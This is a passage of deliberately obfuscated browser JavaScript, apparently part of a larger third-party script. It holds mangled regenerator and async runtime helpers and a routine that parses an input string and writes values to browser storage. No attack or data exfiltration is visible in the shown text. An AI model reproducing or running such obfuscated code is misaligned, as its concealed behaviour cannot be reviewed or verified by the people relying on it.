mrD=qLD?qLD[rT()[gC(Pn)].call(null,nn,jU,qw,bS,vC([]))]?(bQD[cvD[FJ()[HT(xN)](Vn,EJ,ZQD)]]=qLD[fg()[XI(vJ)].call(null,V8,CQ,B8,pT)],bQD[In()[NY(vO)](zh,Cb)]=cvD[FJ()[HT(HV)](b8,gE,zM)],qM(J7()[IY(jE)](XM,vC(OE),LmD,zV,jg,vC({})),bQD[fg()[XI(r7)].call(null,fz,jq,Wh,s2D)])&&(bQD[fg()[XI(r7)](fz,YS,wl,s2D)]=In()[NY(vO)](zh,Cb),bQD[fg()[XI(xN)](vXD,EC,vC(OE),IG)]=rvD),bQD[rL()[cA(WI)](nl,bS,pz,jE,V6,glD)]=null,hsD):qLD:(bQD[fg()[XI(r7)](fz,W8,UL,s2D)]=Z7()[Dn(hd)](Rj,gY,RY),bQD[qM(typeof fg()[XI(Hw)],'undefined')?fg()[XI(xN)](vXD,Rl,Rl,IG):fg()[XI(JY)](YfD,V6,vC([]),xn)]=new (XF[Z7()[Dn(jq)](Tz,Rl,Vq)])(Z7()[Dn(Rl)](Wj,Vn,Qr)),bQD[rL()[cA(WI)](nl,bS,pz,HV,Yg,glD)]=null,hsD),zY.pop(),mrD;}VGD[Z7()[Dn(jE)](Qn,nv,vC(vC([])))]=hpD;UND(SQD,VE(typeof FJ()[HT(Yg)],PY('',[][[]]))?FJ()[HT(pz)](YMD,nl,Ct):FJ()[HT(kL)](Gg,qp,jI),d9(Ww,[fg()[XI(vJ)](cn,vC([]),nn,pT),hpD,FJ()[HT(Yg)].call(null,fB,Nn,Oz),vC(gh)]));UND(hpD,FJ()[HT(kL)](Gg,r7,jI),d9(Ww,[fg()[XI(vJ)](cn,vJ,lC,pT),VGD,FJ()[HT(Yg)](fB,Cd,Oz),vC(gh)]));VGD[In()[NY(mO)](T0,JS)]=Z9D(hpD,s3D,rL()[cA(jU)].call(null,dI,xDD,jU,rG,VQ,Ut));N3D[qM(typeof rL()[cA(jE)],PY([],[][[]]))?rL()[cA(jq)](vC(vC({})),EKD,Yg,vC([]),lC,fs):rL()[cA(bM)](Ol,AcD,Hb,Fj,mO,xE)]=function(gBD){zY.push(WQ);var RpD=TU(In()[NY(ZY)].call(null,WQ,FM),typeof gBD)&&gBD[FJ()[HT(kL)](Gg,lT,qJ)];var BBD;return BBD=vC(vC(RpD))&&(VE(RpD,VGD)||VE(qM(typeof rL()[cA(zV)],PY([],[][[]]))?rL()[cA(jU)](vC(vC(gh)),HmD,jU,Nn,W8,Ut):rL()[cA(bM)].call(null,vC([]),DA,HkD,vC(vC(OE)),EC,Td),RpD[In()[NY(mO)].call(null,tB,JS)]||RpD[Z7()[Dn(gE)].apply(null,[j7,jPD,EJ])])),zY.pop(),BBD;};N3D[VE(typeof In()[NY(WI)],PY([],[][[]]))?In()[NY(WI)](pYD,DcD):In()[NY(xs)](mJ,QO)]=function(p6D){zY.push(hM);XF[In()[NY(jE)].apply(null,[G4D,DC])][FJ()[HT(Td)].call(null,Wh,DI,gs)]?XF[In()[NY(jE)].call(null,G4D,DC)][FJ()[HT(Td)].call(null,Wh,xn,gs)](p6D,hpD):(p6D[qM(typeof hY()[J6(jq)],PY(qM(typeof FJ()[HT(JY)],'undefined')?FJ()[HT(nn)].call(null,Os,ZU,cS):FJ()[HT(pz)](hG,Nn,Dl),[][[]]))?hY()[J6(ZY)].call(null,Hg,VG,Wh,vC(OE),Ap):hY()[J6(OE)].call(null,GOD,Ms,F0,gI,pr)]=hpD,Z9D(p6D,s3D,rL()[cA(jU)](tC,mq,jU,Pn,OO,Ut)));p6D[Z7()[Dn(jE)](KcD,nv,OE)]=XF[In()[NY(jE)](G4D,DC)][FJ()[HT(KT)](ZU,UL,cRD)](SQD);var EQD;return zY.pop(),EQD=p6D,EQD;};N3D[In()[NY(xN)](cr,Ap)]=function(Pv){return Y3.apply(this,[Y5,arguments]);};gQD(MND[Z7()[Dn(jE)].apply(null,[Qn,nv,CQ])]);Z9D(MND[qM(typeof Z7()[Dn(nn)],PY('',[][[]]))?Z7()[Dn(jE)](Qn,nv,Yg):Z7()[Dn(jU)].apply(null,[hp,QgD,vC(vC(OE))])],T6D,function(){return Y3.apply(this,[lK,arguments]);});N3D[In()[NY(HV)](wJ,xN)]=MND;N3D[FJ()[HT(r7)].call(null,wr,jU,pn)]=function(qND,E3D,lLD,MVD,F3D){zY.push(Nn);VE(YRD(m2[FJ()[HT(V6)].apply(null,[lC,vC(vC({})),GE])]()),F3D)&&(F3D=XF[fg()[XI(JT)].call(null,SA,vC(OE),UL,lKD)]);var HrD=new MND(JpD(qND,E3D,lLD,MVD),F3D);var ZOD;return ZOD=N3D[rL()[cA(jq)](Ol,bA,Yg,nn,Wh,fs)](E3D)?HrD:HrD[In()[NY(vO)].apply(null,[d8,Cb])]()[fg()[XI(Td)](vV,Hg,hg,Fj)](function(pQD){var wpD;zY.push(OKD);return wpD=pQD[rT()[gC(Pn)](nn,jU,gE,IC,YS)]?pQD[qM(typeof fg()[XI(xN)],PY('',[][[]]))?fg()[XI(vJ)](Sn,Hw,tT,pT):fg()[XI(JY)].call(null,Ag,vC(vC(gh)),pz,KT)]:HrD[In()[NY(vO)](Zh,Cb)](),zY.pop(),wpD;}),zY.pop(),ZOD;};gQD(SQD);Z9D(SQD,s3D,VE(typeof FJ()[HT(zV)],PY([],[][[]]))?FJ()[HT(pz)](Ut,mO,JY):FJ()[HT(Cd)](rG,vC(vC(OE)),lr));Z9D(SQD,DLD,function(){return Y3.apply(this,[bZ,arguments]);});Z9D(SQD,Z7()[Dn(mO)](Y6,JY,JT),function(){return Y3.apply(this,[L2,arguments]);});N3D[hY()[J6(MM)].apply(null,[nn,UG,b8,vC(OE),w6])]=function(QB){return Y3.apply(this,[B1,arguments]);};N3D[fg()[XI(N0)].call(null,X8,gh,vC([]),Qr)]=cGD;HGD[Z7()[Dn(jE)](Qn,nv,vC([]))]=d9(Ww,[FJ()[HT(kL)].call(null,Gg,xE,jI),HGD,fg()[XI(tS)](A7,Pn,Qr,VQ),function ElD(k3D){zY.push(cUD);if(this[rL()[cA(Yg)].apply(null,[ZY,L9,nn,jq,Yg,YS])]=gh,this[In()[NY(vO)](G0,Cb)]=gh,this[fg()[XI(V6)](JD,ZU,VQ,ZS)]=this[VE(typeof FJ()[HT(Ad)],PY('',[][[]]))?FJ()[HT(pz)].apply(null,[JT,vC(vC(OE)),Zl]):FJ()[HT(mO)](dFD,zV,ZC)]=rvD,this[VE(typeof rT()[gC(kL)],'undefined')?rT()[gC(KT)](cxD,ODD,OE,JT,vC(OE)):rT()[gC(Pn)].call(null,nn,jU,rz,VmD,bM)]=vC(DN[JY]),this[rL()[cA(WI)](Hg,VmD,pz,bV,qw,glD)]=null,this[fg()[XI(r7)].apply(null,[BJ,xE,ZU,s2D])]=In()[NY(vO)](G0,Cb),this[fg()[XI(xN)](FMD,vC(vC(gh)),Hw,IG)]=rvD,this[In()[NY(DY)].call(null,Qh,XN)][In()[NY(Rl)](V7,N0)](U3D),vC(k3D))for(var ZvD in this)VE(In()[NY(KT)].call(null,FI,fB),ZvD[Z7()[Dn(Hg)](Pz,tp,wl)](gh))&&dGD.call(this,ZvD)&&vC(XF[Z7()[Dn(DY)].call(null,Ug,G9,JY)](MkD(ZvD[hY()[J6(jU)].apply(null,[kL,gd,Vn,Gv,DRD])](OE))))&&(this[ZvD]=rvD);zY.pop();},FJ()[HT(tS)].apply(null,[hl,VQ,lmD]),function(){return Tl.apply(this,[Yx,arguments]);},FJ()[HT(xs)](hxD,RU,cE),function JvD(XGD){zY.push(rYD);if(this[VE(typeof rT()[gC(vJ)],'undefined')?rT()[gC(KT)](Zr,gY,Gg,APD,gh):rT()[gC(Pn)].apply(null,[nn,jU,B8,cJD,Cd])])throw XGD;var HBD=this;function qqD(BvD,h7D){zY.push(WVD);mGD[qM(typeof fg()[XI(zV)],PY([],[][[]]))?fg()[XI(ZU)](nT,Xh,gY,hv):fg()[XI(JY)].apply(null,[N0,SO,vC(vC(OE)),tC])]=VE(typeof Z7()[Dn(kL)],PY('',[][[]]))?Z7()[Dn(jU)].apply(null,[KRD,JFD,LL]):Z7()[Dn(hd)](kC,gY,vO);mGD[VE(typeof fg()[XI(JT)],PY('',[][[]]))?fg()[XI(JY)](WMD,ZY,r7,RU):fg()[XI(xN)].call(null,UJ,jq,CQ,IG)]=XGD;HBD[In()[NY(vO)].call(null,b6,Cb)]=BvD;h7D&&(HBD[fg()[XI(r7)](sj,vC(vC(OE)),JY,s2D)]=In()[NY(vO)](b6,Cb),HBD[fg()[XI(xN)].apply(null,[UJ,JY,UL,IG])]=rvD);var I7D;return zY.pop(),I7D=vC(vC(h7D)),I7D;}for(var q6D=Dq(this[In()[NY(DY)](RM,XN)][fg()[XI(gh)](R7,vC(vC(OE)),Gv,xE)],DN[JY]);Dp(q6D,gh);--q6D){var hrD=this[In()[NY(DY)].apply(null,[RM,XN])][q6D],mGD=hrD[qM(typeof fg()[XI(Hg)],PY([],[][[]]))?fg()[XI(Cd)].apply(null,[BV,vC(vC([])),vC(vC(OE)),EC]):fg()[XI(JY)](OED,hg,b8,qjD)];if(VE(qM(typeof fg()[XI(ZY)],PY([],[][[]]))?fg()[XI(CQ)].apply(null,[IX,vC(gh),Nn,Sq]):fg()[XI(JY)].apply(null,[Kg,EC,RQ,zb]),hrD[hY()[J6(Pn)](zV,fv,LL,qp,BA)])){var mOD;return mOD=qqD(In()[NY(r7)](BL,p3)),zY.pop(),mOD;}if(m8(hrD[hY()[J6(Pn)](zV,fv,xN,OE,BA)],this[rL()[cA(Yg)].call(null,vC([]),rq,nn,V6,ZY,YS)])){var r6D=dGD.call(hrD,hY()[J6(vJ)](pz,Sq,ZS,Vq,gA)),j6D=dGD.call(hrD,VE(typeof Z7()[Dn(r7)],PY('',[][[]]))?Z7()[Dn(jU)](rB,xS,hs):Z7()[Dn(rG)].apply(null,[Bv,VQ,Gv]));if(r6D&&j6D){if(nd(this[rL()[cA(Yg)].call(null,vC(vC(gh)),rq,nn,gE,WI,YS)],hrD[hY()[J6(vJ)](pz,Sq,HV,vC([]),gA)])){var LQD;return LQD=qqD(hrD[VE(typeof hY()[J6(YS)],PY(FJ()[HT(nn)](Os,B8,GQ),[][[]]))?hY()[J6(OE)].apply(null,[hH,jfD,Ad,jU,t3D]):hY()[J6(vJ)].apply(null,[pz,Sq,Hw,Hw,gA])],vC(gh)),zY.pop(),LQD;}if(nd(this[rL()[cA(Yg)](xE,rq,nn,B8,wl,YS)],hrD[Z7()[Dn(rG)](Bv,VQ,rz)])){var QBD;return QBD=qqD(hrD[Z7()[Dn(rG)](Bv,VQ,RU)]),zY.pop(),QBD;}}else if(r6D){if(nd(this[rL()[cA(Yg)](UL,rq,nn,nn,MM,YS)],hrD[hY()[J6(vJ)].call(null,pz,Sq,HV,jE,gA)])){var Q6D;return Q6D=qqD(hrD[hY()[J6(vJ)].call(null,pz,Sq,VQ,Rl,gA)],vC(gh)),zY.pop(),Q6D;}}else{if(vC(j6D))throw new (XF[Z7()[Dn(W8)](m7,Gv,Fj)])(qM(typeof Z7()[Dn(Hw)],PY([],[][[]]))?Z7()[Dn(xN)].apply(null,[xg,IG,r0]):Z7()[Dn(jU)].apply(null,[Od,s2D,r7]));if(nd(this[rL()[cA(Yg)].call(null,SO,rq,nn,rG,XM,YS)],hrD[Z7()[Dn(rG)].apply(null,[Bv,VQ,hd])])){var nVD;return nVD=qqD(hrD[Z7()[Dn(rG)](Bv,VQ,ZS)]),zY.pop(),nVD;}}}}zY.pop();},VE(typeof rL()[cA(Pn)],PY(FJ()[HT(nn)](Os,vC(OE),pD),[][[]]))?rL()[cA(bM)].call(null,bV,H6D,b0D,Pn,jU,QO):rL()[cA(ZY)](qw,WA,zV,Ol,XM,EL),function fvD(XOD,FOD){zY.push(QV);for(var hQD=Dq(this[In()[NY(DY)](T7,XN)][fg()[XI(gh)](ph,Ad,DY,xE)],OE);Dp(hQD,gh);--hQD){var rND=this[VE(typeof In()[NY(Yg)],PY([],[][[]]))?In()[NY(WI)].call(null,O7D,jfD):In()[NY(DY)](T7,XN)][hQD];if(m8(rND[hY()[J6(Pn)].apply(null,[zV,fv,Xh,vC(vC(gh)),mp])],this[qM(typeof rL()[cA(WI)],PY(FJ()[HT(nn)](Os,hd,wk),[][[]]))?rL()[cA(Yg)](Vq,dJD,nn,vC(OE),hs,YS):rL()[cA(bM)].apply(null,[vC(vC({})),c0D,XZD,N0,lC,L3])])&&dGD.call(rND,qM(typeof Z7()[Dn(kL)],'undefined')?Z7()[Dn(rG)](f8D,VQ,Rn):Z7()[Dn(jU)](jXD,gkD,RY))&&nd(this[rL()[cA(Yg)](mO,dJD,nn,nv,Nn,YS)],rND[Z7()[Dn(rG)](f8D,VQ,jq)])){var wND=rND;break;}}wND&&(VE(FJ()[HT(IL)](Yr,vC(vC([])),Wv),XOD)||VE(rT()[gC(vJ)](pz,VG,Hw,Y3D,rz),XOD))&&m8(wND[hY()[J6(Pn)].apply(null,[zV,fv,xs,Rn,mp])],FOD)&&m8(FOD,wND[Z7()[Dn(rG)](f8D,VQ,N0)])&&(wND=null);var jBD=wND?wND[fg()[XI(Cd)](jO,qp,DY,EC)]:{};jBD[fg()[XI(ZU)].call(null,VY,zS,xN,hv)]=XOD;jBD[qM(typeof fg()[XI(JT)],PY('',[][[]]))?fg()[XI(xN)].call(null,rXD,Qr,LL,IG):fg()[XI(JY)](vH,rz,vC({}),s2D)]=FOD;var FQD;return FQD=wND?(this[fg()[XI(r7)](M5,vC({}),DI,s2D)]=In()[NY(vO)](FC,Cb),this[In()[NY(vO)](FC,Cb)]=wND[Z7()[Dn(rG)](f8D,VQ,Os)],hsD):this[In()[NY(V6)](TY,wv)](jBD),zY.pop(),FQD;},In()[NY(V6)](GC,wv),function PrD(wVD,W3D){zY.push(As);if(VE(qM(typeof Z7()[Dn(mO)],PY('',[][[]]))?Z7()[Dn(hd)](hh,gY,r0):Z7()[Dn(jU)](vb,N6D,DI),wVD[qM(typeof fg()[XI(Hg)],PY([],[][[]]))?fg()[XI(ZU)].apply(null,[L0,xE,RU,hv]):fg()[XI(JY)](p3,vC(vC(OE)),lN,OFD)]))throw wVD[fg()[XI(xN)].call(null,H4D,nl,wl,IG)];VE(FJ()[HT(IL)].call(null,Yr,EC,QgD),wVD[fg()[XI(ZU)].apply(null,[L0,ZS,XM,hv])])||VE(VE(typeof rT()[gC(ZY)],PY([],[][[]]))?rT()[gC(KT)](M9,JL,Ol,Z9,mU):rT()[gC(vJ)].apply(null,[pz,VG,bM,DTD,vC(vC({}))]),wVD[qM(typeof fg()[XI(tS)],'undefined')?fg()[XI(ZU)](L0,gE,vC([]),hv):fg()[XI(JY)].apply(null,[V6,pz,nn,RWD])])?this[qM(typeof In()[NY(Rl)],PY('',[][[]]))?In()[NY(vO)](Hz,Cb):In()[NY(WI)].call(null,tMD,Vl)]=wVD[fg()[XI(xN)](H4D,lN,vC([]),IG)]:VE(qM(typeof J7()[IY(WI)],PY([],[][[]]))?J7()[IY(jE)].call(null,Gg,OE,LmD,zV,DpD,Vq):J7()[IY(pz)](DY,DI,wYD,c5D,tT,F0),wVD[VE(typeof fg()[XI(mO)],PY([],[][[]]))?fg()[XI(JY)](kd,Td,B8,IG):fg()[XI(ZU)].apply(null,[L0,k8,ZY,hv])])?(this[qM(typeof In()[NY(jq)],PY([],[][[]]))?In()[NY(Td)](Cz,hl):In()[NY(WI)](gG,f6)]=this[qM(typeof fg()[XI(gE)],PY([],[][[]]))?fg()[XI(xN)](H4D,vC(vC(OE)),kL,IG):fg()[XI(JY)].call(null,pgD,qw,mO,lND)]=wVD[fg()[XI(xN)].call(null,H4D,kL,Wh,IG)],this[fg()[XI(r7)](wC,pz,b8,s2D)]=J7()[IY(jE)].call(null,UL,RY,LmD,zV,DpD,r0),this[In()[NY(vO)](Hz,Cb)]=In()[NY(r7)].apply(null,[YQD,p3])):VE(Z7()[Dn(Ad)](JM,xs,kL),wVD[fg()[XI(ZU)](L0,vC({}),dI,hv)])&&W3D&&(this[In()[NY(vO)](Hz,Cb)]=W3D);var cBD;return zY.pop(),cBD=hsD,cBD;},rT()[gC(WI)].call(null,zV,l0D,b8,WY,k8),function SND(nQD){zY.push(fq);for(var rdD=Dq(this[VE(typeof In()[NY(jq)],PY([],[][[]]))?In()[NY(WI)](On,L9D):In()[NY(DY)](q0,XN)][fg()[XI(gh)].call(null,K6,xN,vC(vC(gh)),xE)],OE);Dp(rdD,gh);--rdD){var n3D=this[In()[NY(DY)].call(null,q0,XN)][rdD];if(VE(n3D[Z7()[Dn(rG)](WG,VQ,UL)],nQD)){var SdD;return this[In()[NY(V6)].call(null,hI,wv)](n3D[fg()[XI(Cd)](ON,vC([]),dI,EC)],n3D[VE(typeof hY()[J6(YS)],'undefined')?hY()[J6(OE)](js,ld,lT,kL,jN):hY()[J6(WI)](pz,xl,xN,pz,GlD)]),zY.pop(),U3D(n3D),SdD=hsD,SdD;}}zY.pop();},FJ()[HT(JT)](WI,RU,CM),function NGD(MLD){zY.push(Fr);for(var v6D=Dq(this[In()[NY(DY)](QE,XN)][fg()[XI(gh)](DE,tS,Os,xE)],DN[JY]);Dp(v6D,gh);--v6D){var qrD=this[In()[NY(DY)](QE,XN)][v6D];if(VE(qrD[hY()[J6(Pn)].apply(null,[zV,fv,WI,tS,NPD])],MLD)){var VLD=qrD[fg()[XI(Cd)](wj,Pn,EC,EC)];if(VE(Z7()[Dn(hd)].call(null,FY,gY,hd),VLD[qM(typeof fg()[XI(Xh)],PY('',[][[]]))?fg()[XI(ZU)](P6,Qr,HV,hv):fg()[XI(JY)](AFD,RY,OO,IDD)])){var dsD=VLD[fg()[XI(xN)].call(null,Wt,tp,N0,IG)];U3D(qrD);}var X9D;return zY.pop(),X9D=dsD,X9D;}}throw new (XF[Z7()[Dn(W8)](jn,Gv,bM)])(FJ()[HT(rz)](bM,vC({}),hO));},qM(typeof FJ()[HT(lJ)],PY([],[][[]]))?FJ()[HT(N0)].apply(null,[Il,ZU,WE]):FJ()[HT(pz)].call(null,xd,hd,XQ),function n6D(TrD,hlD,K3D){zY.push(sq);this[VE(typeof rL()[cA(Yg)],'undefined')?rL()[cA(bM)](DC,hl,fZD,vC(OE),tT,qv):rL()[cA(WI)](vC(vC([])),kvD,pz,RQ,DY,glD)]=d9(Ww,[FJ()[HT(vO)].apply(null,[JT,LL,WY]),cGD(TrD),FJ()[HT(xN)].call(null,Vn,xN,gwD),hlD,FJ()[HT(HV)].apply(null,[b8,Ad,R5D]),K3D]);VE(In()[NY(vO)].apply(null,[cM,Cb]),this[fg()[XI(r7)].apply(null,[Pb,MM,vC(gh),s2D])])&&(this[fg()[XI(xN)](Yr,r0,vC(vC([])),IG)]=rvD);var jdD;return zY.pop(),jdD=hsD,jdD;}]);var fND;return zY.pop(),fND=N3D,fND;};var sTD=function(JrD){"@babel/helpers - typeof";zY.push(vmD);sTD=TU(In()[NY(ZY)](vmD,FM),typeof XF[hY()[J6(gh)](zV,PQ,jq,vC(gh),SU)])&&TU(fg()[XI(DY)](xg,hd,Td,bV),typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,r0,vC({}),SU])][FJ()[HT(vO)].apply(null,[JT,ZU,zM])])?function(zB){return Tl.apply(this,[sP,arguments]);}:function(OV){return Tl.apply(this,[X2,arguments]);};var Z3D;return zY.pop(),Z3D=sTD(JrD),Z3D;};var TnD=function(v3D){"@babel/helpers - typeof";zY.push(Q3);TnD=TU(In()[NY(ZY)](Q3,FM),typeof XF[hY()[J6(gh)](zV,PQ,MM,F0,m5D)])&&TU(VE(typeof fg()[XI(pz)],PY([],[][[]]))?fg()[XI(JY)].call(null,FN,Gg,RU,A6):fg()[XI(DY)](Fn,dI,HV,bV),typeof XF[hY()[J6(gh)](zV,PQ,Yg,nv,m5D)][FJ()[HT(vO)](JT,gE,RO)])?function(c3){return Tl.apply(this,[r5,arguments]);}:function(SG){return Tl.apply(this,[wm,arguments]);};var wqD;return zY.pop(),wqD=TnD(v3D),wqD;};var EJD=function(zGD){zY.push(ZND);if(zGD[In()[NY(ZS)](j8,QxD)]){var wGD=XF[In()[NY(tT)](OED,HV)][rT()[gC(UL)](kL,RL,MM,YqD,zV)](zGD[In()[NY(ZS)](j8,QxD)]);if(wGD[FJ()[HT(MM)].call(null,LkD,F0,sj)](OCD)&&wGD[FJ()[HT(MM)](LkD,rz,sj)](UID)&&wGD[FJ()[HT(MM)](LkD,pT,sj)](jzD)){var g9D=wGD[OCD][FJ()[HT(UL)](XN,W8,mM)](Z7()[Dn(gY)](JgD,Vp,RU));var DvD=wGD[UID][FJ()[HT(UL)](XN,Ol,mM)](Z7()[Dn(gY)](JgD,Vp,gh));wzD=XF[fg()[XI(zV)](Bz,vC(vC(gh)),b8,V6)](g9D[DN[bM]],m2[Z7()[Dn(RQ)](M6,lv,zV)]());nTD=XF[fg()[XI(zV)](Bz,DY,DI,V6)](DvD[gh],jE);BID=XF[fg()[XI(zV)](Bz,N0,Cd,V6)](DvD[m2[fg()[XI(tT)].call(null,kd,vC(gh),tp,RY)]()],jE);KTD=wGD[jzD];if(w3(wZ,[])){try{var pVD=zY.length;var VpD=vC({});XF[In()[NY(kL)](fT,r7)][hY()[J6(UL)].apply(null,[vJ,Nv,Os,r7,qTD])][Z7()[Dn(bV)](r8,Pn,Gv)](PY(bnD,OCD),wGD[OCD]);XF[In()[NY(kL)].apply(null,[fT,r7])][hY()[J6(UL)](vJ,Nv,XM,bV,qTD)][qM(typeof Z7()[Dn(xn)],PY('',[][[]]))?Z7()[Dn(bV)](r8,Pn,hd):Z7()[Dn(jU)](Pt,Wh,Gg)](PY(bnD,UID),wGD[UID]);XF[In()[NY(kL)](fT,r7)][hY()[J6(UL)].call(null,vJ,Nv,qp,jq,qTD)][Z7()[Dn(bV)](r8,Pn,jE)](PY(bnD,jzD),wGD[jzD]);}catch(CQD){zY.splice(Dq(pVD,OE),Infinity,ZND);}}}if(wGD[FJ()[HT(MM)](LkD,gY,sj)](JUD)){var z9D=wGD[JUD];if(w3(wZ,[])){try{var t7D=zY.length;var c6D=vC([]);XF[In()[NY(kL)](fT,r7)][hY()[J6(UL)](vJ,Nv,ZY,zS,qTD)][qM(typeof Z7()[Dn(Pn)],PY([],[][[]]))?Z7()[Dn(bV)](r8,Pn,SO):Z7()[Dn(jU)].apply(null,[JRD,tB,k8])](PY(bnD,JUD),z9D);}catch(HOD){zY.splice(Dq(t7D,OE),Infinity,ZND);}}}xgD(wGD);}zY.pop();};var UgD=function(NlD){"@babel/helpers - typeof";zY.push(WVD);UgD=TU(In()[NY(ZY)](WVD,FM),typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,jE,bM,kv])])&&TU(qM(typeof fg()[XI(Hw)],PY([],[][[]]))?fg()[XI(DY)].call(null,H5,OE,mO,bV):fg()[XI(JY)](OKD,vC(OE),vC(vC(OE)),qv),typeof XF[hY()[J6(gh)](zV,PQ,r0,vC(vC(gh)),kv)][FJ()[HT(vO)](JT,vC(vC(OE)),mI)])?function(ll){return Tl.apply(this,[bZ,arguments]);}:function(Br){return Tl.apply(this,[qZ,arguments]);};var fqD;return zY.pop(),fqD=UgD(NlD),fqD;};var QQD=function(DrD){"@babel/helpers - typeof";zY.push(rYD);QQD=TU(In()[NY(ZY)].apply(null,[rYD,FM]),typeof XF[hY()[J6(gh)].call(null,zV,PQ,W8,Rl,Kg)])&&TU(fg()[XI(DY)](O6,B8,hd,bV),typeof XF[hY()[J6(gh)].call(null,zV,PQ,zV,vC([]),Kg)][FJ()[HT(vO)].apply(null,[JT,VQ,Yn])])?function(UA){return Tl.apply(this,[GF,arguments]);}:function(kA){return Tl.apply(this,[mf,arguments]);};var frD;return zY.pop(),frD=QQD(DrD),frD;};var ggD=function(){"use strict";var w6D=function(VRD,n2D,gDD){return KDD.apply(this,[B1,arguments]);};var DVD=function(hND,EdD,LGD,FvD){zY.push(Xb);var K6D=EdD&&Np(EdD[Z7()[Dn(jE)].call(null,sY,nv,mU)],MrD)?EdD:MrD;var vqD=XF[qM(typeof In()[NY(vO)],'undefined')?In()[NY(jE)].call(null,nfD,DC):In()[NY(WI)].call(null,I2D,Op)][FJ()[HT(KT)].apply(null,[ZU,HV,W0])](K6D[Z7()[Dn(jE)](sY,nv,xN)]);var JlD=new pqD(FvD||[]);bOD(vqD,J7()[IY(Hg)](IL,vJ,z5D,YS,AUD,r7),d9(Ww,[fg()[XI(vJ)].call(null,M7,WI,CQ,pT),WlD(hND,LGD,JlD)]));var fBD;return zY.pop(),fBD=vqD,fBD;};var MrD=function(){};var PlD=function(){};var J3D=function(){};var nrD=function(AvD,NND){zY.push(BXD);function t6D(lGD,gLD,Y6D,WpD){zY.push(RcD);var WND=nL(Of,[AvD[lGD],AvD,gLD]);if(qM(Z7()[Dn(hd)](jI,gY,VQ),WND[qM(typeof fg()[XI(RU)],PY([],[][[]]))?fg()[XI(ZU)].apply(null,[cJ,r7,W8,hv]):fg()[XI(JY)].apply(null,[AcD,nn,WI,ZV])])){var gGD=WND[fg()[XI(xN)].call(null,gd,hs,xn,IG)],YBD=gGD[fg()[XI(vJ)](tg,vC(vC([])),Vq,pT)];var NLD;return NLD=YBD&&TU(FJ()[HT(vJ)](jH,nv,pD),QQD(YBD))&&kpD.call(YBD,FJ()[HT(rG)].call(null,Bl,tC,d8))?NND[FJ()[HT(DY)](pz,gh,sj)](YBD[FJ()[HT(rG)](Bl,vC(OE),d8)])[fg()[XI(Td)](VI,Cd,Gg,Fj)](function(EVD){zY.push(b8);t6D(In()[NY(vO)](gj,Cb),EVD,Y6D,WpD);zY.pop();},function(mlD){zY.push(VL);t6D(qM(typeof Z7()[Dn(Hg)],PY([],[][[]]))?Z7()[Dn(hd)](QJ,gY,pT):Z7()[Dn(jU)].apply(null,[MOD,TG,gE]),mlD,Y6D,WpD);zY.pop();}):NND[qM(typeof FJ()[HT(gY)],PY('',[][[]]))?FJ()[HT(DY)](pz,zg,sj):FJ()[HT(pz)](F7,kL,pv)](YBD)[fg()[XI(Td)](VI,vO,Ol,Fj)](function(qsD){zY.push(kWD);gGD[fg()[XI(vJ)](T6,Pn,RY,pT)]=qsD,Y6D(gGD);zY.pop();},function(nqD){zY.push(Nn);var CdD;return CdD=t6D(Z7()[Dn(hd)](z4D,gY,hd),nqD,Y6D,WpD),zY.pop(),CdD;}),zY.pop(),NLD;}WpD(WND[fg()[XI(xN)].call(null,gd,ZS,rG,IG)]);zY.pop();}var tvD;bOD(this,J7()[IY(Hg)](Os,lC,z5D,YS,ql,Os),d9(Ww,[fg()[XI(vJ)].apply(null,[lM,OE,Vq,pT]),function kBD(C9D,qOD){var LpD=function(){return new NND(function(qlD,wOD){t6D(C9D,qOD,qlD,wOD);});};zY.push(BB);var E7D;return E7D=tvD=tvD?tvD[fg()[XI(Td)].apply(null,[jg,k8,EJ,Fj])](LpD,LpD):LpD(),zY.pop(),E7D;}]));zY.pop();};var UOD=function(sv){return z9.apply(this,[sW,arguments]);};var ABD=function(IN){return z9.apply(this,[r5,arguments]);};var pqD=function(fGD){zY.push(mG);this[In()[NY(DY)].apply(null,[Pg,XN])]=[d9(Ww,[VE(typeof hY()[J6(lJ)],'undefined')?hY()[J6(OE)].call(null,DwD,f3,mU,JT,gq):hY()[J6(Pn)](zV,fv,hd,DY,Ts),fg()[XI(CQ)].call(null,d8,Gv,SO,Sq)])],fGD[In()[NY(Rl)].call(null,wXD,N0)](UOD,this),this[fg()[XI(tS)](zM,F0,zS,VQ)](vC(gh));zY.pop();};var RrD=function(hLD){zY.push(HCD);if(hLD||VE(FJ()[HT(nn)](Os,xE,UU),hLD)){var vND=hLD[pvD];if(vND){var RBD;return zY.pop(),RBD=vND.call(hLD),RBD;}if(TU(In()[NY(ZY)](HCD,FM),typeof hLD[In()[NY(vO)](WT,Cb)])){var OVD;return zY.pop(),OVD=hLD,OVD;}if(vC(XF[Z7()[Dn(DY)](YC,G9,vC(gh))](hLD[fg()[XI(gh)](Fz,vC(vC([])),lC,xE)]))){var wLD=qS(DN[JY]),xqD=function TND(){zY.push(wr);for(;nd(++wLD,hLD[qM(typeof fg()[XI(HV)],PY('',[][[]]))?fg()[XI(gh)](mv,Td,jE,xE):fg()[XI(JY)](NS,pT,Os,nfD)]);)if(kpD.call(hLD,wLD)){var MqD;return TND[VE(typeof fg()[XI(YS)],'undefined')?fg()[XI(JY)](PJD,vC([]),DC,fED):fg()[XI(vJ)].call(null,UY,lN,UL,pT)]=hLD[wLD],TND[rT()[gC(Pn)](nn,jU,zg,GOD,hd)]=vC(OE),zY.pop(),MqD=TND,MqD;}TND[fg()[XI(vJ)](UY,vJ,kL,pT)]=dqD;TND[rT()[gC(Pn)](nn,jU,dI,GOD,Td)]=vC(gh);var nOD;return zY.pop(),nOD=TND,nOD;};var DqD;return DqD=xqD[In()[NY(vO)](WT,Cb)]=xqD,zY.pop(),DqD;}}throw new (XF[Z7()[Dn(jq)].call(null,YE,Rl,vC(vC(OE)))])(PY(QQD(hLD),qM(typeof fg()[XI(Up)],'undefined')?fg()[XI(IL)].call(null,Xn,HV,Nn,V9):fg()[XI(JY)](Es,DC,ZY,RTD)));};zY.push(lJ);ggD=function sOD(){return kdD;};var dqD;var kdD={};var MdD=XF[In()[NY(jE)](gI,DC)][Z7()[Dn(jE)].apply(null,[sRD,nv,vC([])])];var kpD=MdD[FJ()[HT(MM)].apply(null,[LkD,Gv,EMD])];var bOD=XF[VE(typeof In()[NY(tT)],PY([],[][[]]))?In()[NY(WI)](nZD,IwD):In()[NY(jE)](gI,DC)][Z7()[Dn(ZY)](lS,gI,XM)]||function(zl,Sd,F9){return 